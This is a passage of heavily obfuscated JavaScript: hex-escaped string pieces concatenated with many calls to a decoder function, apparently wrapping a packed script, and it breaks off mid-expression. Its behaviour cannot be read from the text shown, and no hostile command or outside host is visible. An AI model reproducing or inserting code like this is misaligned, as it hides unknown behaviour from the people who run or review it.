\x5c\x35\x5c\x5c'+_0x6eecfc('\x30\x78\x36\x37\x34')+_0x6eecfc('\x30\x78\x34\x38\x34')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x64\x63\x63')+_0x6eecfc('\x30\x78\x63\x37\x37')+_0x6eecfc('\x30\x78\x33\x33\x30')+_0x6eecfc('\x30\x78\x31\x30\x35\x31')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x35\x64\x35')+_0x6eecfc('\x30\x78\x64\x30\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x61\x31\x66')+_0x6eecfc('\x30\x78\x31\x32\x37\x34')+_0x6eecfc('\x30\x78\x35\x36\x63')+_0x6eecfc('\x30\x78\x31\x33\x34\x33')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x36\x37\x62')+_0x6eecfc('\x30\x78\x35\x30\x32')+_0x6eecfc('\x30\x78\x31\x35\x37\x62')+_0x6eecfc('\x30\x78\x39\x64\x62')+_0x6eecfc('\x30\x78\x32\x39\x38')+_0x6eecfc('\x30\x78\x62\x63\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x30')+'\x27\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d')+(_0x6eecfc('\x30\x78\x37\x61\x35')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x63\x33\x66')+_0x6eecfc('\x30\x78\x35\x31\x38')+_0x6eecfc('\x30\x78\x64\x37\x65')+_0x6eecfc('\x30\x78\x31\x33\x65\x39')+_0x6eecfc('\x30\x78\x31\x31\x31\x33')+_0x6eecfc('\x30\x78\x33\x36\x36')+_0x6eecfc('\x30\x78\x39\x31\x34')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x33\x63\x39')+_0x6eecfc('\x30\x78\x64\x63\x39')+_0x6eecfc('\x30\x78\x34\x31\x34')+_0x6eecfc('\x30\x78\x31\x38\x62')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x34\x62\x33')+_0x6eecfc('\x30\x78\x31\x30\x33\x39')+_0x6eecfc('\x30\x78\x64\x35\x61')+'\x33\x5c\x5c\x6b\x5c\x27\x29\x21\x3d\x32'+_0x6eecfc('\x30\x78\x31\x35\x36')+_0x6eecfc('\x30\x78\x31\x66\x38')+_0x6eecfc('\x30\x78\x66\x39\x33')+_0x6eecfc('\x30\x78\x31\x35\x30\x39')+_0x6eecfc('\x30\x78\x31\x65\x61')+_0x6eecfc('\x30\x78\x34\x35\x62')+_0x6eecfc('\x30\x78\x31\x32\x62\x31')+_0x6eecfc('\x30\x78\x64\x64\x37')+_0x6eecfc('\x30\x78\x66\x33\x35')+_0x6eecfc('\x30\x78\x31\x34\x35\x34')+_0x6eecfc('\x30\x78\x32\x62\x64')+_0x6eecfc('\x30\x78\x31\x31\x35\x61')+_0x6eecfc('\x30\x78\x31\x34\x65\x37')+_0x6eecfc('\x30\x78\x35\x35\x63')+_0x6eecfc('\x30\x78\x63\x62\x33')+_0x6eecfc('\x30\x78\x63\x32\x64')+_0x6eecfc('\x30\x78\x62\x61\x61')+_0x6eecfc('\x30\x78\x62\x33\x38')+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x35\x5c\x5c\x6e\x5c\x27\x29\x29\x5b'+_0x6eecfc('\x30\x78\x32\x62\x39')+_0x6eecfc('\x30\x78\x31\x34\x66\x65')+_0x6eecfc('\x30\x78\x38\x64\x62')+_0x6eecfc('\x30\x78\x66\x61\x30')+'\x28\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x31\x39\x30')+_0x6eecfc('\x30\x78\x35\x65\x61')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x65\x39\x34')+_0x6eecfc('\x30\x78\x31\x30\x31\x32')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x34\x63\x64')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x66\x36\x32')+'\x29\x5d\x28\x29\x2c\x35\x59\x5b\x5c\x27'+_0x6eecfc('\x30\x78\x36\x34\x39')+'\x5c\x41\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c'+'\x31\x63\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c'+_0x6eecfc('\x30\x78\x64\x66\x36')+'\x27\x5d\x28\x31\x34\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x63\x63')+_0x6eecfc('\x30\x78\x31\x33\x61\x38')+'\x3d\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x36\x31\x35')+'\x6f\x5c\x27\x29\x21\x3d\x33\x37\x3f\x31'+_0x6eecfc('\x30\x78\x31\x35\x30\x65')+_0x6eecfc('\x30\x78\x31\x34\x33\x37')+'\x27\x29\x3a\x31\x34\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x32\x64\x63')+_0x6eecfc('\x30\x78\x31\x34\x32\x66')+_0x6eecfc('\x30\x78\x33\x37\x32')+_0x6eecfc('\x30\x78\x31\x33\x36\x64')+_0x6eecfc('\x30\x78\x31\x31\x63')+_0x6eecfc('\x30\x78\x31\x39\x32')+_0x6eecfc('\x30\x78\x62\x66\x33')+'\x5c\x66\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x65\x62')+_0x6eecfc('\x30\x78\x36\x30\x37')+_0x6eecfc('\x30\x78\x31\x31\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x33\x38\x33')+_0x6eecfc('\x30\x78\x31\x34\x65\x64')+_0x6eecfc('\x30\x78\x36\x35\x34')+_0x6eecfc('\x30\x78\x33\x33\x66')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x63\x65')+_0x6eecfc('\x30\x78\x39\x64\x65')+_0x6eecfc('\x30\x78\x32\x38\x35')+_0x6eecfc('\x30\x78\x31\x31\x65\x64')+_0x6eecfc('\x30\x78\x33\x39\x65')+_0x6eecfc('\x30\x78\x62\x61\x34')+_0x6eecfc('\x30\x78\x33\x37\x32')+_0x6eecfc('\x30\x78\x65\x37\x63')+_0x6eecfc('\x30\x78\x32\x30\x65')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x39\x30')+_0x6eecfc('\x30\x78\x31\x34\x38\x38')+'\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c'+_0x6eecfc('\x30\x78\x39\x39\x35')+_0x6eecfc('\x30\x78\x33\x36\x34')+_0x6eecfc('\x30\x78\x31\x34\x65'))+(_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x62\x61\x38')+_0x6eecfc('\x30\x78\x33\x37\x32')+_0x6eecfc('\x30\x78\x62\x38\x65')+'\x5c\x27\x29\x2c\x31\x34\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x32\x64\x33')+'\x72\x3d\x5c\x27\x5c\x5c\x46\x5c\x5c\x6d'+_0x6eecfc('\x30\x78\x66\x32\x66')+'\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x33')+_0x6eecfc('\x30\x78\x65\x31\x63')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27'+_0x6eecfc('\x30\x78\x66\x62\x65')+_0x6eecfc('\x30\x78\x35\x30\x63')+_0x6eecfc('\x30\x78\x62\x30\x31')+_0x6eecfc('\x30\x78\x31\x33\x62\x34')+_0x6eecfc('\x30\x78\x36\x38\x34')+_0x6eecfc('\x30\x78\x66\x38\x63')+_0x6eecfc('\x30\x78\x31\x35\x36\x35')+'\x3d\x33\x4a\x5b\x31\x34\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x61\x30')+'\x2c\x35\x38\x29\x2c\x39\x63\x3d\x33\x4a'+_0x6eecfc('\x30\x78\x39\x30\x34')+_0x6eecfc('\x30\x78\x31\x31\x34')+'\x38\x5c\x27\x29\x5d\x28\x33\x4c\x2c\x35'+_0x6eecfc('\x30\x78\x32\x38\x66')+_0x6eecfc('\x30\x78\x31\x35\x30\x65')+_0x6eecfc('\x30\x78\x32\x66\x31')+_0x6eecfc('\x30\x78\x37\x66\x63')+'\x2c\x36\x72\x3d\x62\x43\x5b\x31\x34\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x65\x62\x65')+'\x5d\x28\x5c\x27\x5c\x5c\x31\x6b\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x38\x38')+'\x5b\x62\x4b\x28\x39\x63\x2c\x34\x4d\x29'+'\x2d\x31\x61\x5d\x29\x5b\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x63\x37\x65')+_0x6eecfc('\x30\x78\x31\x30\x62\x65')+_0x6eecfc('\x30\x78\x31\x34\x30\x66')+_0x6eecfc('\x30\x78\x66\x37\x38')+'\x69\x29\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x32')+_0x6eecfc('\x30\x78\x66\x66\x30')+_0x6eecfc('\x30\x78\x31\x31\x64\x32')+_0x6eecfc('\x30\x78\x31\x33\x39\x32')+_0x6eecfc('\x30\x78\x38\x30\x63')+_0x6eecfc('\x30\x78\x31\x35\x30\x65')+_0x6eecfc('\x30\x78\x31\x30\x30\x62')+_0x6eecfc('\x30\x78\x31\x34\x32\x61')+_0x6eecfc('\x30\x78\x64\x33\x66')+_0x6eecfc('\x30\x78\x31\x33\x38\x62')+_0x6eecfc('\x30\x78\x31\x33\x39\x36')+_0x6eecfc('\x30\x78\x37\x30\x66')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x36\x66\x62')+_0x6eecfc('\x30\x78\x65\x34\x65')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x32\x31\x39')+_0x6eecfc('\x30\x78\x33\x37\x32')+'\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x35\x35\x65')+_0x6eecfc('\x30\x78\x31\x35\x62')+_0x6eecfc('\x30\x78\x35\x66\x64')+_0x6eecfc('\x30\x78\x39\x39\x37')+_0x6eecfc('\x30\x78\x61\x30\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x35\x36\x65')+'\x27\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x64'+_0x6eecfc('\x30\x78\x32\x61\x62')+_0x6eecfc('\x30\x78\x31\x35\x36\x34')+_0x6eecfc('\x30\x78\x31\x31\x39\x36')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x27'+_0x6eecfc('\x30\x78\x61\x37\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79'+_0x6eecfc('\x30\x78\x38\x66\x63')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x33\x39')+'\x2b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x71\x5c'+_0x6eecfc('\x30\x78\x34\x35\x35')+_0x6eecfc('\x30\x78\x36\x62\x62')+_0x6eecfc('\x30\x78\x65\x66\x36')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x31\x33\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x33\x33\x39')+_0x6eecfc('\x30\x78\x34\x61\x34')+_0x6eecfc('\x30\x78\x38\x61\x38')+_0x6eecfc('\x30\x78\x31\x34\x61\x33')+_0x6eecfc('\x30\x78\x31\x30\x34\x63')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x32\x63\x34')+'\x29\x2b\x33\x4a\x2b\x5c\x27\x5c\x5c\x7a'+_0x6eecfc('\x30\x78\x64\x32\x64')+_0x6eecfc('\x30\x78\x33\x37\x32')+_0x6eecfc('\x30\x78\x66\x37\x32')+_0x6eecfc('\x30\x78\x62\x39\x62'))+(_0x6eecfc('\x30\x78\x31\x34\x64\x65')+'\x29\x3a\x5c\x27\x5c\x27\x2c\x31\x61\x3d'+_0x6eecfc('\x30\x78\x65\x33\x36')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x32\x38\x62')+_0x6eecfc('\x30\x78\x31\x35\x30\x65')+_0x6eecfc('\x30\x78\x31\x32\x36\x36')+_0x6eecfc('\x30\x78\x35\x66\x30')+_0x6eecfc('\x30\x78\x37\x64\x33')+'\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x62\x30\x66')+_0x6eecfc('\x30\x78\x37\x31\x32')+_0x6eecfc('\x30\x78\x34\x38\x33')+_0x6eecfc('\x30\x78\x62\x64\x65')+_0x6eecfc('\x30\x78\x64\x37\x65')+_0x6eecfc('\x30\x78\x36\x33\x33')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x66\x65\x33')+_0x6eecfc('\x30\x78\x33\x37\x32')+_0x6eecfc('\x30\x78\x31\x34\x38\x61')+_0x6eecfc('\x30\x78\x31\x30\x62\x61')+'\x5c\x7a\x5c\x27\x2b\x33\x4a\x2b\x5c\x27'+_0x6eecfc('\x30\x78\x31\x32\x65\x64')+_0x6eecfc('\x30\x78\x31\x32\x31\x38')+_0x6eecfc('\x30\x78\x39\x32\x37')+_0x6eecfc('\x30\x78\x31\x37\x35')+_0x6eecfc('\x30\x78\x39\x30\x65')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x31\x61\x63')+_0x6eecfc('\x30\x78\x31\x35\x39\x33')+_0x6eecfc('\x30\x78\x64\x32\x39')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x62\x33\x30')+_0x6eecfc('\x30\x78\x33\x34\x63')+_0x6eecfc('\x30\x78\x31\x30\x62\x66')+_0x6eecfc('\x30\x78\x31\x31\x36\x66')+_0x6eecfc('\x30\x78\x36\x38\x63')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x36\x61\x32')+_0x6eecfc('\x30\x78\x35\x32\x37')+_0x6eecfc('\x30\x78\x61\x31\x34')+_0x6eecfc('\x30\x78\x34\x36\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x31\x35\x36\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x38\x5c\x5c\x75\x5c\x5c\x35\x5c\x27'+_0x6eecfc('\x30\x78\x31\x32\x34\x35')+'\x5c\x48\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x65\x62')+_0x6eecfc('\x30\x78\x61\x62\x64')+_0x6eecfc('\x30\x78\x33\x66\x34')+_0x6eecfc('\x30\x78\x65\x61\x36')+_0x6eecfc('\x30\x78\x31\x33\x36')+'\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x56\x5c'+_0x6eecfc('\x30\x78\x61\x32\x63')+_0x6eecfc('\x30\x78\x64\x38\x31')+_0x6eecfc('\x30\x78\x34\x30\x63')+_0x6eecfc('\x30\x78\x31\x30\x38\x38')+_0x6eecfc('\x30\x78\x61\x39\x64')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x63\x33\x37')+_0x6eecfc('\x30\x78\x37\x32\x33')+_0x6eecfc('\x30\x78\x31\x33\x39\x66')+_0x6eecfc('\x30\x78\x64\x37\x30')+_0x6eecfc('\x30\x78\x31\x31\x34\x38')+'\x2c\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x6eecfc('\x30\x78\x35\x37\x64')+_0x6eecfc('\x30\x78\x33\x39\x32')+_0x6eecfc('\x30\x78\x38\x31\x35')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x37\x64\x65')+_0x6eecfc('\x30\x78\x36\x31\x62')+_0x6eecfc('\x30\x78\x31\x32\x39\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x32\x37\x35')+_0x6eecfc('\x30\x78\x31\x39\x66')+_0x6eecfc('\x30\x78\x33\x30\x31')+_0x6eecfc('\x30\x78\x39\x66\x37')+_0x6eecfc('\x30\x78\x39\x38\x36')+_0x6eecfc('\x30\x78\x66\x33\x36')+_0x6eecfc('\x30\x78\x31\x33\x36\x62')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x61\x32\x36')+_0x6eecfc('\x30\x78\x39\x38\x36')+'\x34\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42'+_0x6eecfc('\x30\x78\x64\x64\x63')+_0x6eecfc('\x30\x78\x31\x33\x31\x36')+_0x6eecfc('\x30\x78\x31\x33\x61\x31')+'\x36\x70\x3d\x34\x53\x5b\x31\x61\x5d\x5b'+_0x6eecfc('\x30\x78\x39\x38\x36')+_0x6eecfc('\x30\x78\x62\x64\x32')+_0x6eecfc('\x30\x78\x37\x33\x30')+_0x6eecfc('\x30\x78\x33\x34\x65')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c'+_0x6eecfc('\x30\x78\x38\x39\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x39\x35\x37')+_0x6eecfc('\x30\x78\x64\x32\x36')+_0x6eecfc('\x30\x78\x34\x39\x31')+_0x6eecfc('\x30\x78\x33\x35\x39'))+(_0x6eecfc('\x30\x78\x64\x63\x30')+'\x5c\x72\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c'+'\x4b\x5c\x27\x29\x2c\x34\x50\x5b\x32\x73'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x27'+_0x6eecfc('\x30\x78\x62\x66\x65')+_0x6eecfc('\x30\x78\x66\x34\x37')+_0x6eecfc('\x30\x78\x37\x35\x35')+_0x6eecfc('\x30\x78\x36\x63\x39')+_0x6eecfc('\x30\x78\x65\x39\x61')+_0x6eecfc('\x30\x78\x31\x33\x30\x32')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x31\x65\x63')+_0x6eecfc('\x30\x78\x31\x32\x62\x37')+_0x6eecfc('\x30\x78\x61\x32\x63')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x34\x30\x63')+'\x7b\x45\x20\x32\x39\x3d\x49\x2c\x34\x69'+_0x6eecfc('\x30\x78\x36\x37\x30')+_0x6eecfc('\x30\x78\x31\x33\x34\x34')+_0x6eecfc('\x30\x78\x39\x66\x32')+'\x5c\x79\x5c\x27\x29\x5d\x28\x29\x2c\x39'+_0x6eecfc('\x30\x78\x31\x30\x39\x65')+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x6b\x5c\x5c\x68\x5c\x27\x29\x2b\x5c'+_0x6eecfc('\x30\x78\x65\x64\x34')+_0x6eecfc('\x30\x78\x31\x36\x35')+'\x27\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x31\x32\x66\x30')+_0x6eecfc('\x30\x78\x33\x31\x36')+_0x6eecfc('\x30\x78\x31\x32\x31\x36')+_0x6eecfc('\x30\x78\x64\x31\x65')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x64\x30\x39')+_0x6eecfc('\x30\x78\x65\x30\x61')+_0x6eecfc('\x30\x78\x31\x33\x34\x34')+_0x6eecfc('\x30\x78\x31\x30\x36\x66')+_0x6eecfc('\x30\x78\x39\x37\x38')+_0x6eecfc('\x30\x78\x33\x63\x62')+_0x6eecfc('\x30\x78\x32\x31\x37')+'\x29\x2f\x67\x2c\x32\x39\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x37\x35\x36')+_0x6eecfc('\x30\x78\x39\x35\x38')+_0x6eecfc('\x30\x78\x33\x31\x36')+_0x6eecfc('\x30\x78\x34\x37\x61')+_0x6eecfc('\x30\x78\x39\x62\x61')+_0x6eecfc('\x30\x78\x34\x34\x37')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x32\x32\x66')+_0x6eecfc('\x30\x78\x31\x33\x66\x65')+'\x5c\x27\x5c\x5c\x31\x71\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x35\x32\x33')+_0x6eecfc('\x30\x78\x31\x37\x38')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x65\x65\x36')+_0x6eecfc('\x30\x78\x35\x33\x61')+_0x6eecfc('\x30\x78\x32\x66\x64')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x64\x63\x66')+_0x6eecfc('\x30\x78\x62\x31\x37')+'\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x31\x34\x61\x31')+_0x6eecfc('\x30\x78\x34\x30\x31')+_0x6eecfc('\x30\x78\x65\x63\x30')+_0x6eecfc('\x30\x78\x37\x65\x36')+_0x6eecfc('\x30\x78\x32\x33\x37')+_0x6eecfc('\x30\x78\x36\x61\x64')+_0x6eecfc('\x30\x78\x66\x34\x66')+_0x6eecfc('\x30\x78\x38\x61\x34')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x64\x64\x30')+_0x6eecfc('\x30\x78\x31\x31\x38\x39')+_0x6eecfc('\x30\x78\x31\x30\x33\x33')+_0x6eecfc('\x30\x78\x33\x66\x35')+_0x6eecfc('\x30\x78\x39\x31\x39')+_0x6eecfc('\x30\x78\x37\x63\x66')+_0x6eecfc('\x30\x78\x31\x30\x31')+_0x6eecfc('\x30\x78\x38\x35\x61')+_0x6eecfc('\x30\x78\x66\x37\x62')+_0x6eecfc('\x30\x78\x34\x61\x61')+'\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x29\x2c'+_0x6eecfc('\x30\x78\x31\x32\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x64\x33\x65')+_0x6eecfc('\x30\x78\x31\x64\x62')+_0x6eecfc('\x30\x78\x31\x34\x64\x63')+_0x6eecfc('\x30\x78\x61\x38\x37')+_0x6eecfc('\x30\x78\x62\x31\x30')+_0x6eecfc('\x30\x78\x38\x66\x38')+_0x6eecfc('\x30\x78\x65\x39\x31')+_0x6eecfc('\x30\x78\x32\x62\x64')+_0x6eecfc('\x30\x78\x34\x62\x37')+_0x6eecfc('\x30\x78\x62\x31\x37')+_0x6eecfc('\x30\x78\x31\x30\x38\x64')+_0x6eecfc('\x30\x78\x36\x61\x30')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x30\x30\x64')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x37\x66\x36'))+(_0x6eecfc('\x30\x78\x31\x32\x62\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x66\x65\x37')+_0x6eecfc('\x30\x78\x65\x63\x66')+_0x6eecfc('\x30\x78\x32\x32\x39')+_0x6eecfc('\x30\x78\x39\x33\x61')+_0x6eecfc('\x30\x78\x34\x66\x64')+_0x6eecfc('\x30\x78\x61\x35\x39')+_0x6eecfc('\x30\x78\x36\x62\x33')+_0x6eecfc('\x30\x78\x63\x62\x31')+'\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27\x29\x5d'+'\x28\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x31\x33\x64\x63')+_0x6eecfc('\x30\x78\x66\x34\x38')+_0x6eecfc('\x30\x78\x31\x32\x37\x38')+_0x6eecfc('\x30\x78\x65\x35\x36')+_0x6eecfc('\x30\x78\x62\x30\x37')+_0x6eecfc('\x30\x78\x38\x66\x32')+_0x6eecfc('\x30\x78\x31\x31\x37\x33')+_0x6eecfc('\x30\x78\x36\x32\x66')+'\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66'+'\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x39\x32\x33')+_0x6eecfc('\x30\x78\x64\x66\x32')+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x35\x63\x35')+_0x6eecfc('\x30\x78\x65\x34\x39')+_0x6eecfc('\x30\x78\x39\x63\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x62\x34\x37')+_0x6eecfc('\x30\x78\x38\x61\x66')+_0x6eecfc('\x30\x78\x66\x30\x65')+_0x6eecfc('\x30\x78\x31\x31\x63\x65')+_0x6eecfc('\x30\x78\x33\x36\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x34\x39\x32')+_0x6eecfc('\x30\x78\x64\x39\x64')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x63\x31\x63')+_0x6eecfc('\x30\x78\x65\x39\x31')+_0x6eecfc('\x30\x78\x65\x65\x61')+_0x6eecfc('\x30\x78\x36\x39\x65')+'\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x35\x61')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x64\x37\x35')+_0x6eecfc('\x30\x78\x34\x66\x38')+_0x6eecfc('\x30\x78\x65\x36\x35')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x66\x5c'+'\x5c\x74\x5c\x27\x29\x5d\x28\x34\x6a\x29'+_0x6eecfc('\x30\x78\x31\x33\x31\x34')+_0x6eecfc('\x30\x78\x31\x30\x66\x39')+_0x6eecfc('\x30\x78\x65\x62\x66')+_0x6eecfc('\x30\x78\x36\x38\x32')+'\x5d\x28\x31\x62\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x61\x31\x61')+_0x6eecfc('\x30\x78\x33\x64\x37')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x36\x37\x65')+_0x6eecfc('\x30\x78\x32\x38\x31')+_0x6eecfc('\x30\x78\x39\x62\x32')+_0x6eecfc('\x30\x78\x31\x31\x32\x64')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x65\x30\x31')+_0x6eecfc('\x30\x78\x62\x31\x37')+_0x6eecfc('\x30\x78\x34\x37\x36')+_0x6eecfc('\x30\x78\x62\x35\x65')+_0x6eecfc('\x30\x78\x37\x37\x62')+_0x6eecfc('\x30\x78\x65\x64\x66')+_0x6eecfc('\x30\x78\x62\x31\x37')+_0x6eecfc('\x30\x78\x34\x65\x39')+_0x6eecfc('\x30\x78\x64\x36\x35')+_0x6eecfc('\x30\x78\x38\x66\x31')+_0x6eecfc('\x30\x78\x35\x39\x36')+_0x6eecfc('\x30\x78\x32\x34\x32')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x31\x34\x62\x31')+'\x63\x51\x28\x29\x29\x5b\x31\x62\x28\x5c'+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x64\x33\x65')+_0x6eecfc('\x30\x78\x33\x38\x32')+_0x6eecfc('\x30\x78\x66\x32\x38')+_0x6eecfc('\x30\x78\x62\x38\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x37\x36\x61')+_0x6eecfc('\x30\x78\x33\x35\x61')+'\x29\x2c\x24\x28\x49\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+'\x5c\x5c\x37\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x33\x30\x66')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x32\x37\x35')+'\x29\x5d\x28\x4a\x28\x29\x7b\x45\x20\x50'+'\x3d\x49\x2c\x32\x49\x3d\x24\x28\x55\x29'+_0x6eecfc('\x30\x78\x66\x63\x61')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x31\x32\x31\x65')+_0x6eecfc('\x30\x78\x34\x37\x31')+_0x6eecfc('\x